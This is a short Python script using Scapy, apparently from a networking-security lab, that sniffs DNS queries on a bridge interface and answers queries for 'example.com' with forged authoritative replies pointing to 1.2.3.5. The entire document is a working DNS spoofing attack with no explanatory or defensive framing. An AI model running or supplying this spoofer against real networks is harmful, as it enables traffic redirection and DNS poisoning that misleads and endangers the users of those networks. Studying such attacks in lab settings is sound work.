 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8 ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
11 ttl=259200, rdata='1.2.3.5') # Create an aswer record
12 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
13 qdcount=1, ancount=1,
14 an=Anssec) # Create a DNS object
15 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
16 send(spoofpkt)
17 myFilter = 'udp and dst port 53'# Set the filter
18 pkt=sniff(iface='br-9484c37d2f2c', filter=myFilter, prn=spoof_dns)